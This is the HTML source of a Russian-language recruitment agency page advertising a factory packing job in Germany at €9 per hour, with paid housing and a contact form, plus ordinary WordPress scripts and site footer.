        <div class="list-data">
            <div class="v1">
            
<!-- Start Job Details
================================================== -->


<!-- Start Company Meta
================================================== -->
<header>
    <div class="row">            
        
<!-- Start Job Title 
================================================== -->

    <!-- Start Company Logo 
    ================================================== -->
    <div class="col-md-1 col-sm-2">
        <div class="company-logo">
            <img decoding="async" src="https://eurojob.ua/wp-content/uploads/2019/10/no-vacancies.gif" alt="€ 1200-1500 (€9 в час брутто)" class="sjb-img-responsive " id=""/>        </div>
    </div>    
    <!-- ==================================================
    End Company Logo  -->

            
        <div class="col-md-11 col-sm-10 header-margin-top">
            <div class="row">
                
                
<!-- Start Company Name 
================================================== -->
<div class="col-md-5">
    <div class="job-info job-info-margin">
        <h4>
                                <span>
                                                    Зарплата от
                                                 € 1200 до 1500 (€9 в час брутто)                     </span>
                        </h4>
    </div>
</div>
<!-- End Company Name 
================================================== -->


<!-- Start Job Type 
================================================== -->
<div class="col-md-5 col-sm-6">
            <div class="job-type"><i class="fa fa-briefcase"></i> Виза, Биометрия, Для Белорусов, Для граждан СНГ, Для Женщин, Для мужчин, Для Пар, Для Россиян, Для Украинцев, Молдованам, Работа без знания языка, С проживанием</div>
     
</div>
<!-- ==================================================
End Job Type  -->


<!-- Start Job Location
================================================== -->
<div class="col-md-2 col-sm-4">
            <div class="job-location"><i class="fa fa-map-marker"></i>
                                        <a href="https://eurojob.ua/rabota-v-germanii/">Германия</a>
                            
                 
                    </div>
     
</div>
<!-- ==================================================
End Job Location -->

            </div>
        </div>        
        
<!-- Start Company Tagline 
================================================== -->
<!-- ==================================================
End Company Tagline  -->

    </div>
</header>
<!-- ==================================================
End Company Meta -->


<div class="job-description">
    
    <p><strong><span style="color: #333399;">Страна: </span></strong>Германия</p>
<p><strong><span style="color: #333399;"> Зарплата: </span></strong><strong>€ 1200-1500 (€9 в час брутто)</strong></p>
<p><strong><span style="color: #333399;">Описание: </span></strong>Работа на фабрике, упаковка переупаковка напитков. Желательно наличие паспорта ЕС. Работа в бригадах 2-5 человек.</p>
<p><strong><span style="color: #333399;">Жильё/Питание: </span></strong>Жильё предоставляется за €250-270 из з/п/Питание своё</p>
<p style="text-align: center;"><strong><a style="color: #ffffff;" href="/cis_job?cfsPreFill=1&#038;cfs_vacancy=Упаковщик"><button>ПОДАТЬ ЗАЯВКУ</button></a></strong></p>
</div>
<div class="clearfix"></div>

<!-- ==================================================
End Job Details -->


			</div>
        <div class="clearfix"></div>
    </div>
</div>
<!-- End: Jobs Detail Page Wrapper -->

					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://eurojob.ua/jobs/rabota-v-litve-povar-ot-e-900/" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущая</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Работа в Литве. Повар. От € 900</span></a></div><div class="nav-next"><a href="https://eurojob.ua/jobs/rabota-v-polshe-vspomogatelnoe-vjazanie/" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Работа в Польше. Вспомогательное вязание</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="custom_html-11" class="widget_text widget widget_custom_html"><h2 class="widget-title">Хочу ПОЛУЧАТЬ НОВЫЕ ВАКАНСИИ на:</h2><div class="textwidget custom-html-widget"><div class="social" style="display: flex; flex-direction: column; align-items: center;">
<a target="_blank" class="social_link v_link"
	 href="https://invite.viber.com/?g2=AQBcvsRrqqFwRUsMLzLITUSytQ%2FaqE92IdzTlbOn6UHDpBiipMZxIgG4kMOsyjeM" rel="nofollow"> <img class="social_img" src="/wp-content/uploads/2021/01/viber.png" alt="Подписаться на Eurojob в Viber" />Viber</a>
<a target="_blank" class="social_link w_link" href="https://whatsapp.com/channel/0029VaeZ4xOKLaHnC2Xtkh3X" rel="nofollow"> <img class="social_img" src="/wp-content/uploads/2021/01/whatsapp.png" alt="Подписаться на Eurojob в Whatsapp" />WhatsApp</a>
<a target="_blank" class="social_link t_link" href="https://t.me/eurojobinua" rel="nofollow"> <img class="social_img" src="/wp-content/uploads/2021/01/telegram.png" alt="Подписаться на Eurojob в Telegram" />Telegram</a>
</div>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">СВЯЗАТЬСЯ по E-mail</h2><div class="textwidget custom-html-widget"><style type="text/css" id="cspFormShell_15_707608_style">

#cspFormShell_15_707608 {  	background-color:rgba(23,155,215,0.85);  	box-shadow: 0 0 7px rgba(0,0,0,0.5);
  	color: #FFF;
}
#cspFormShell_15_707608 label {
	width: 100%;
}
#cspFormShell_15_707608 h3, #cspFormShell_15_707608 p {
  	margin: 10px 0;
  	text-align: center;
  	font-family: Raleway, sans-serif;
}
#cspFormShell_15_707608 .paper-plane {
  	margin-top: 20px;
  	height: 32px;
  	text-align: center;
}
/*Fields shell basic*/
#cspFormShell_15_707608 input:not([type="checkbox"]):not([type="radio"]),
#cspFormShell_15_707608 textarea,
#cspFormShell_15_707608 .cfsListSelect, 
#cspFormShell_15_707608 .cfsCheck,
#cspFormShell_15_707608 button {
    padding: 10px;
    width: 100%;
    font-size: 12px;
    line-height: normal;  	border: 1px solid transparent;
  	border-bottom-color: #FFF;
  	background: transparent;    hyphens: none;
    border-radius: 0;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline;
  	display: block;
  	color: #FFF;
  	font-family: Raleway, sans-serif !important;
  	height: auto;
}
#cspFormShell_15_707608 input:not([type="checkbox"]):not([type="radio"]):focus,
#cspFormShell_15_707608 textarea:focus,
#cspFormShell_15_707608 .cfsListSelect:focus, 
#cspFormShell_15_707608 .cfsCheck:focus {
  	outline: none;
}
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) input[type="submit"]:not([type="checkbox"]):not([type="radio"]), 
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) input[type="reset"]:not([type="checkbox"]):not([type="radio"]), 
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) input[type="button"],
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) button {
	cursor: pointer;
  	font-weight: 700;
    border: 0 none;
    color: #fff;
    text-transform: uppercase;
  	-webkit-appearance: none;
}
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) input[type="submit"]:not([type="checkbox"]):not([type="radio"]), 
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) input[type="button"],
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) button {
  	/* text-transform: capitalize;/**/  	background-color: #ff6000;
  	background-image: none;  	
}
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) input[type="submit"]:not([type="checkbox"]):not([type="radio"]):hover, 
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) input[type="button"]:hover,
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) button:hover {  	color: #ff6000;
  	background-color: #FFF;}
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) input[type="reset"]:not([type="checkbox"]):not([type="radio"]) {  	background-color: #ff6000;
  	background-image: none;}
#cspFormShell_15_707608 .cfsFieldShell:not(.cfsField_wptextarea) input[type="reset"]:not([type="checkbox"]):not([type="radio"]):hover {  	background-color:rgba(255,96,0,0.7);}
/* Placeholder text color -- selectors need to be separate to work. */
#cspFormShell_15_707608 ::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
}
#cspFormShell_15_707608 :-moz-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
}
#cspFormShell_15_707608 ::-moz-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
	opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}
#cspFormShell_15_707608 :-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
}
#cspFormShell_15_707608.cfsFormShell .row {
	margin-left: 0;
  	margin-right: 0;
}#cspFormShell_15_707608 { width: 100%}#cspFormShell_15_707608 .cfsSuccessMsg { color: #ffffff !important}.cfsFieldShell.cfsField_wptextarea .wp-editor-tabs {margin-top: 3px;}.cfsFieldShell.cfsField_wptextarea .wp-switch-editor { box-sizing: initial !important; }</style><div id="cspFormShell_15_707608" class="cfsFormShell"><form class="csfForm" method="post" action="https://eurojob.ua/">
<div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="first_name" data-type="text"><div class="cfsFieldShell cfsField_text" ><input type="text" name="fields[first_name]" value="" data-name="first_name" required  placeholder="Имя" /></div></div></div><div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="email" data-type="email"><div class="cfsFieldShell cfsField_email" ><input type="email" name="fields[email]" value="" data-name="email" required  placeholder="Email" /></div></div></div><div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="message" data-type="textarea"><div class="cfsFieldShell cfsField_textarea" ><textarea name="fields[message]" data-name="message" required  placeholder="Сообщение" supRows="3" cols="50"></textarea></div></div></div><div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="send" data-type="submit"><div class="cfsFieldShell cfsField_submit" ><input type="submit" name="fields[send]" value="ОТПРАВИТЬ" data-name="send" /></div></div></div>
<input type="hidden" name="mod" value="forms"  /><input type="hidden" name="action" value="contact"  /><input type="hidden" name="id" value="15"  /><input type="hidden" name="_wpnonce" value="848cea3ba2"  /><div class="cfsContactMsg"></div></form></div><span style="display: none !important;" class="cfsFormDesc">[base64]</span></div></aside><aside id="text-4" class="widget widget_text"><h2 class="widget-title">ВНИМАНИЕ!</h2>			<div class="textwidget"><p>Согласно законодательным нормам ЕС и Украины субъектам хозяйствования, предоставляющих услуги по посредничеству в трудоустройстве, ЗАПРЕЩАЕТСЯ получать от граждан, которым предоставлены услуги по поиску работы и содействию в трудоустройстве, другие связанные с этим услуги, гонорары, комиссионные или другие вознаграждения.</p>
</div>
		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-4 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Почему НАМ ДОВЕРЯЮТ:</h3>			<div class="textwidget"><p style="text-align: center;" data-mce-style="text-align: center;"><img loading="lazy" decoding="async" class="wp-image-472 aligncenter" src="/wp-content/uploads/2017/02/1486420311_umbrella.png" alt="" width="100" height="100" data-mce-src="/wp-content/uploads/2017/02/1486420311_umbrella.png"></p>
<p><a title="More about the award" href="/eurojob-company-of-the-year/" data-mce-href="/eurojob-company-of-the-year/"><img loading="lazy" decoding="async" class="wp-image-5236 alignnone" src="/wp-content/uploads/2021/04/Kompania_roku_2020.png" alt="Eurojob Company of the Year 2020 photo" width="145" height="69" data-mce-src="/wp-content/uploads/2021/04/Kompania_roku_2020.png"></a></p>
<ul>
<li><a title="More about the award" href="/eurojob-company-of-the-year/" data-mce-href="/eurojob-company-of-the-year/">Мы Компания Года 2020!</a></li>
</ul>
<ul>
<li><a href="https://www.msp.gov.ua/documents/3929.html" target="_blank" rel="nofollow noopener" data-mce-href="https://www.msp.gov.ua/documents/3929.html">Лицензия</a></li>
<li><a href="/dokumenty/" data-mce-href="/dokumenty/">Документы</a></li>
<li><a href="/about/" data-mce-href="/about/">О Нас</a></li>
<li><a href="/policy/" data-mce-href="/policy/">Политика Конфиденциальности и Правила Пользования</a></li>
<li><a href="/sitemap/" data-mce-href="/sitemap/">Карта Сайта</a></li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">КОНТАКТЫ:</h3>			<div class="textwidget"><p style="text-align: center;" data-mce-style="text-align: center;"><img loading="lazy" decoding="async" class=" wp-image-472 aligncenter" src="https://eurojob.ua/wp-content/uploads/2019/12/1486420008_web.png" alt="" width="100" height="100" data-mce-src="https://eurojob.ua/wp-content/uploads/2019/12/1486420008_web.png"></p>
<ul>
<li>0800-330-778 (Бесплатно в Украине)</li>
<li>+38 (098) 565 1 565</li>
<li>+38 (073) 301 04 04</li>
<li>+38 (097) 301 04 04</li>
<li>+421 950 502 610</li>
</ul>
<p>hr@eurojob.ua</p>
<ul>
<li><strong><a href="https://eurojob.ua/contacts/" data-mce-href="https://eurojob.ua/contacts/">Форма обратной связи</a></strong></li>
</ul>
<ul>
<li>вул. Подгорная/Татарская 3/7, Киев, 04107, Украина</li>
<li>Первомайская 20а, офис 510, г.Кременчуг, Полтавская обл., 39600, Украина</li>
</ul>
<p></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title">Популярные Разделы:</h3><div class="textwidget custom-html-widget"><p style="text-align: center;"><img class=" wp-image-472 aligncenter" src="/wp-content/uploads/2017/02/1486419903_key.png" alt="" width="100" height="100" /></p><ul>
 	<li><a href="/rabota-v-slovakii/">Работа в Словакии</a></li>
	<li><a href="/rabota-v-vengrii/">Вакансии в Венгрии</a></li>
 	<li><a href="/rabota-v-polshe/">работа в Польше от прямых работодателей</a></li>
 	<li><a href="/rabota-v-evrope/">работа в Европе</a></li>
 	<li><a href="/vakansii-za-granicej-dlja-zhenshhin/">вакансии за границей для женщин</a></li>
 	<li><a href="/vakansii-za-rubezhom-dlja-muzhchin/">вакансии за рубежом для мужчин</a></li>
 	<li><a href="/vakansii-za-ganicej-dlja-par/">вакансии для семейных пар за границей</a></li>
 	<li><a href="/rabota-specialistom-za-rubezhom/">работа специалистом за рубежом</a></li>
 	<li><a href="/category/helpful/">Блог</a></li>
</ul></div></aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие Статьи:</h3>
		<ul>
											<li>
					<a href="https://eurojob.ua/o-dohodah-i-perspektivah-raboty-v-slovakii/">О доходах и перспективах работы в Словакии</a>
									</li>
											<li>
					<a href="https://eurojob.ua/kak-poluchit-vnzh-v-slovakii-v-2022-godu/">Как получить ВНЖ в Словакии в 2022 году?</a>
									</li>
											<li>
					<a href="https://eurojob.ua/kak-poluchit-vid-na-zhitelstvo-v-germanii/">Как получить вид на жительство в Германии?</a>
									</li>
											<li>
					<a href="https://eurojob.ua/zarplata-vo-franczii-vse-chto-nuzhno-znat-pri-poiske-raboty/">Зарплата во Франции: все, что нужно знать при поиске работы</a>
									</li>
											<li>
					<a href="https://eurojob.ua/zarplaty-v-vengrii-v-2022-god/">Зарплаты в Венгрии в 2022 год</a>
									</li>
											<li>
					<a href="https://eurojob.ua/chto-takoe-karta-polyaka/">Что такое Карта поляка?</a>
									</li>
											<li>
					<a href="https://eurojob.ua/srednyaya-zarabotnaya-plata-v-belgii/">Средняя заработная плата в Бельгии</a>
									</li>
											<li>
					<a href="https://eurojob.ua/kakie-zarplaty-v-polshe-v-2022-godu/">Какие зарплаты в Польше в 2022 году?</a>
									</li>
					</ul>

		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner">

		    			    <div class="colophon-column">
			    	<div class="footer-social">
			    		<div class="widget university_hub_widget_social"><ul id="menu-menyu-soczialnyh-ssylok-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.facebook.com/eurojobinua"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://twitter.com/EUROJOB777"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="mailto:hr@eurojob.ua"><span class="screen-reader-text">Email</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.instagram.com/eurojob.ua/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>			    	</div><!-- .footer-social -->
			    </div><!-- .colophon-column -->
		    
		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		&copy; 2016-2025 EuroJob UA (Retails Group LLC) All rights reserved			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    

		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"><span class="screen-reader-text">Прокрутить вверх</span></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eurojob-child\/*","\/wp-content\/themes\/university-hub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://eurojob.ua/jobs/rabota-v-germanii-upakovshhik-e-1200-1500";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link rel='stylesheet' id='supTablesUi-css' href='https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/css/suptablesui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cfs.frontend.forms-css' href='https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/modules/forms/css/frontend.forms.css' type='text/css' media='all' />
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/eurojob-child/js/lang.js" id="lang-script-js"></script>
<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/js/navigation.min.js" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/js/skip-link-focus-fix.min.js" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/third-party/cycle2/js/jquery.cycle2.min.js" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/third-party/ticker/jquery.easy-ticker.min.js" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/js/custom.min.js" id="university-hub-custom-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.0","language":"ru","enabledLanguages":["ru","uk","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js" id="wpglobus-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/simple-job-board/public/js/intlTelInput.min.js" id="simple-job-board-validate-telephone-input-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/simple-job-board/public/js/intlTelInput-utils.js" id="simple-job-board-validate-telephone-input-utiliy-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="simple-job-board-front-end-js-extra">
/* <![CDATA[ */
var application_form = {"ajaxurl":"https:\/\/eurojob.ua\/wp-admin\/admin-ajax.php","setting_extensions":"","all_extensions_check":"yes","allowed_extensions":["pdf","doc","docx","odt","rtf","txt"],"job_listing_content":"logo-detail","jobpost_content":"with-logo","jquery_alerts":{"invalid_extension":"\u042d\u0442\u043e \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430.","application_not_submitted":"\u0412\u0430\u0448\u0430 \u0437\u0430\u044f\u0432\u043a\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u0430.","successful_job_submission":"\u0412\u0430\u0448\u0430 \u0437\u0430\u044f\u0432\u043a\u0430 \u0431\u044b\u043b\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0430. \u041c\u044b \u0441\u043a\u043e\u0440\u043e \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0441 \u0412\u0430\u043c\u0438."},"file":{"browse":"\u041e\u0431\u0437\u043e\u0440","no_file_chosen":"\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"},"sjb_date_format":"dd-mm-yy"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/simple-job-board/public/js/simple-job-board-public.js" id="simple-job-board-front-end-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/js/common.min.js" id="commonCfs-js"></script>
<script type="text/javascript" id="coreCfs-js-extra">
/* <![CDATA[ */
var CFS_DATA = {"siteUrl":"https:\/\/eurojob.ua\/","imgPath":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/img\/","cssPath":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/css\/","loader":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/img\/loading.gif","close":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/img\/cross.gif","ajaxurl":"https:\/\/eurojob.ua\/wp-admin\/admin-ajax.php","options":{"add_love_link":"0","disable_autosave":"0","love_link_html":"<a title=\"WordPress Contact Form Plugin\" style=\"display:none;\" href=\"https:\/\/supsystic.com\/plugins\/contact-form-plugin\/?utm_medium=love_link_hide\" target=\"_blank\">WordPress Contact Form Plugin<\/a><div style=\"clear: both;\"><\/div>"},"CFS_CODE":"cfs","jsPath":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/js/core.min.js" id="coreCfs-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/modules/forms/js/forms.modernizr.min.js" id="cfs.modernizr-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/modules/forms/js/frontend.forms.js" id="cfs.frontend.forms-js"></script>
</body>
</html>

<!-- Dynamic page generated in 3.837 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 01:52:41 -->

<!-- super cache -->